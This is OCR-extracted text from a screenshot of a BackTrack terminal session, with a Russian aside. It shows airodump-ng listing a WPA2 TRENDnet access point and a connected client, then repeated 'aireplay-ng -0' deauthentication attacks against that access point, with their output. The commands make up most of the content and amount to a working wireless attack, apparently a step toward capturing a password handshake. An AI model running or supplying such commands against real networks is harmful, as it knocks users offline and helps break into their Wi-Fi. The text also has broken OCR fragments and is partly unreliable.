 Hom
Syste
Shell - Konsole <2>
CH  6 ][ Elapsed: 1 min ][ 2009-08-04 23:28
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:14:D1:59:EA:31 0 100 879 1372 0 6 54. WPA2 TKIP PSK TRENDnet
BSSID STATION PWR Rate Lost Packets Probes
00:14:D1:59:EA:31 00:21:FE:56:C3:08 0 0- 0 3 1530
<< back | track 3
Shell - Konsole <3>
--cfrag : fragments against a client (-7)
--test : tests injection and quality (-9)
--help : Displays this usage screen
No replay interface specified.
bt ~ # aireplay-ng -0 5 -a 0014d159ea31 wifi0
23:27:26 Waiting for beacon frame (BSSID: 00:14:D1:59:EA:31) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:27:27 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:27:27 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:27:28 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:27:29 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:27:29 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
bt ~ # aireplay-ng -0 5 -a 0014d159ea31 wifi0
23:28:15 Waiting for beacon frame (BSSID: 00:14:D1:59:EA:31) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:28:15 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:28:16 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
23:28:17 Sending DeAuth to broadcast -- BSSID: [00:14:D1:59:EA:31]
:EA:31]
:EA:31]
Опять ждем
us
23:28